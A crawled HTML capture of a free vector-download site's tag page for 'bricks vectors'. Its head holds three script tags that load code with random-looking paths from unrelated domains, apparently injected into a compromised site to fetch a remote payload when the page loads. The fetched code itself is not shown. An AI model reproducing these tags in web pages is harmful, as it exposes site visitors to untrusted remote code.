

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/bricks-vectors/
body_size: 26851
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>bricks vectors eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free bricks vectors download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/bricks-vectors/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="bricks vectors eps vectors for download" /><meta property="og:description" content="Free bricks vectors download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/bricks-vectors/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; bricks vectors Tag Feed" href="https://www.vector-eps.com/tag/bricks-vectors/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"baeb063891d5029fca311a84bdce82ff"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/2066" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-bricks-vectors"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">bricks vectors</span></div><div id="primary"><div id="post-5908" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/brick-walls-textures-vectors.jpg"> <a itemprop="url" href="https://www.vector-eps.com/brick-walls-textures-vectors/" title="Brick walls texture vectors"><figure> <img itemprop="thumbnail" alt="Brick walls texture vectors" title="Brick walls texture vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/brick-walls-textures-vectors.jpg"><figcaption itemprop="caption description">Brick walls texture vectors</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355127)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215401)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181222)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169095)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162825)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/%20vegetables"> vegetables</a></li><li><a href="https://www.vector-eps.com/search/hop">hop</a></li><li><a href="https://www.vector-eps.com/search/Hospital">Hospital</a></li><li><a href="https://www.vector-eps.com/search/travel%20icons">travel icons</a></li><li><a href="https://www.vector-eps.com/search/multimedia%2Bicons">multimedia+icons</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>